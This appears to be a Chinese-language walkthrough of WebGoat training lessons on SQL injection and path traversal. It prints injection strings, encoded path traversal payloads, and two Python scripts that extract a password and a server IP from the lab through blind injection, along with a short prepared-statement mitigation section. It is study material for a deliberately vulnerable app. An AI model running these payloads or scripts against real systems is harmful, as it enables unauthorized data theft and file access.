Webgoat -SQL
SQL注入(简介)
- 什么是SQL?
select department from employees where first_name='Bob';
- 数据处理语言(DML)
update employees set department='Sales' where userid = 89762;
- 数据定义语言(DDL)
ALTER table employees add phone varchar(20);
- 数据控制语言(DCL)
#Grant <权限> on 表名[(列名)] to 用户 With grant option
#或 GRANT <权限> ON <数据对象> FROM <数据库用户>
GRANT alter TABLE TO UnauthorizedUser;
- 字符串SQL注入

SELECT * From user_data WHERE Login_Count = '1 or '1' = '1
- 数值SQL注入
SELECT * From user_data WHERE Login_Count = 1 and userid= 1 or 1=1
- String SQL注入
- 字符串SQL注入
' or 1 = 1 --
- 数值SQL注入
1 or 1 = 1 --
SQL注入(高级)
- 特殊字符
-- , # 注释
; 允许执行指令链
',+,|| 允许字符串拼接
- 联合查询
' ; select * from user_system_data --
SQL盲注
- 判断存在盲注
SELECT * from articles where article_id = 4
SELECT * from articles where article_id = 4 AND 1 = 1
如果返回内容相同,则存在盲注
- 利用方法
https://my-shop.com?article=4 AND substring(database_version(),1,1) = 2
如果数据库的权限设置正确(意味着无法与用于从Web应用程序连接到数据库的用户查询系统表),则该方法可能不起作用。
- 基于时间的SQL注入
SELECT * from articles where article_id = 4 ; sleep(10) --
根据响应时间判断是否存在注入
- 判断存在盲注
#帐户名字符串,为字符串型注入 选用 '1
username_reg=tom&email_reg=tom%40tom.com&password_reg=passaa&confirm_password_reg=tom
username_reg=tom+'+and+1='1&email_reg=tom%40tom.com&password_reg=passaa&confirm_password_reg=tom
username_reg=tom+'+and+substring(password%2C1%2C1)+%3D+'1&email_reg=tom%40tom.com&password_reg=passaa&confirm_password_reg=tom

当输入tom时,结果为 already exists
当输入tom 'and 1='1时,结果为already exists
当输入tom 'and 1='2时,结果为 tom ‘and 1=’ created
可见 and之后结果为true则返回already exists为false返回 created
所以tom ’ and substring(password,1,1)='x 为already exists时,x为password字段中的一个元素
编写密码爆破代码
#!/usr/bin/python
# -*- coding:utf-8 -*-
import requests
from string import printable
chars = printable
headers = {
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0',
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
'X-Requested-With': 'XMLHttpRequest'
}
cookies = {
'JSESSIONID': 'GFk1ly1AkBOXoZPNy4LMvs4H_cEW2WS0lUJK5T3r'
}
url = 'http://192.168.80.2:8080/WebGoat/SqlInjectionAdvanced/challenge'
res = ""
i = 0
print("======start====")
while True:
i += 1
tmp = res
for char in chars:
data = "username_reg=tom+'+and+substring(password%2C{0}%2C1)%3D'{1}" \
"&email_reg=passaa%40q&password_reg=passaa&confirm_password_reg=q".format(i, char)
respond = requests.put(url=url, headers=headers, cookies=cookies, data=data)
if 'already exists' in respond.text:
res += char
break
print(res)
if tmp == res:
break

最终得到thisisasecretfortomonly&,但是输入之后无法登陆,发现&起连接作用也可以出现already exists,所以舍弃,最终密码为thisisasecretfortomonly
SQL Injection (mitigation)
- 防御方法
#使用占位符 ?
String query = "SELECT first_name, last_name, acct_id, balance FROM user_data WHERE acct_id = **?**";
#使用静态查询语句
PreparedStatement statement = connection.prepareStatement(query);
statement.setString(1, accountID);
#使用安全带存储过程
#使用白名单验证order by 语句
try{
Connection ct = null;
ct=DriverManager.getConnection(DBURL,DBUSER,DBPW);
PreparedStatement ps=ct.prepareStatement("select * from users where name=?");
ps.setString(1,"3");
ResultSet rs=ps.executeQuery();
} catch(Exception e){
System.out.println("123");
}
- 0x09、0x10
'or/**/1=1--
select id, hostname, ip, mac, status, description from servers where status <> 'out of order' order by testa

GET /WebGoat/SqlInjectionMitigations/serverscolumn=case+when(TRUE)+then+ip+else+mac+end HTTP/1.1
GET /WebGoat/SqlInjectionMitigations/servers?column=ip HTTP/1.1
两者执行结果相同
case when(true)then a else b end
#when结果为true 则执行
select id, hostname, ip, mac, status, description from servers where status <> 'out of order' order by a
#when 为false
select id, hostname, ip, mac, status, description from servers where status <> 'out of order' order by b
所以可以执行when((select substring(ip,1,1) from servers where hostname=‘webgoat-prd’ )=x)来判断x是否为ip的元素
#!/usr/bin/python
# -*- coding:utf-8 -*-
import requests
from string import digits
chars = digits + '.'
headers = {
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0',
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
'X-Requested-With': 'XMLHttpRequest'
}
cookies = {
'JSESSIONID': 'tUAGEO6LuXxhFcQJLVW7p2GYf0VgznaI6oCbqfF3'
}
res = ""
i = 0
print("======start====")
while True:
i += 1
for char in chars:
url = "http://192.168.80.2:8080/WebGoat/SqlInjectionMitigations/servers?" \
"column=case+when((select+substring(ip%2c{0}%2c1)+from+servers+" \
"where+hostname%3d'webgoat-prd')%3d'{1}')+then+hostname+else+ip+end".format(i, char)
respond = requests.get(url=url, headers=headers, cookies=cookies)
if 'webgoat-acc' == respond.json()[0]['hostname']:
res += char
break
print(res)
if res[-1] == '.':
break
获得104. 由于题目给出130.219.202,拼接得到答案104.130.219.202
Path traversal
- 文件上传漏洞
使用 …/ 或%2e%2e%2f 绕过
/../../../../../home/webgoat/.webgoat-8.1.0/PathTraversal/test
- 双重编码
....//..//..//pass
- 第九题
../../../.webgoat-8.1.0/PathTraversal/pass
- 第十题
抓取show random cat picture
GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f%2e%2e%2f
GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f%2e%2e%2fpath-traversal-secret
#生成sha512字符串
echo -n "passaa"|openssl dgst -sha512
#或
echo -n "passaa"|shasum -a 512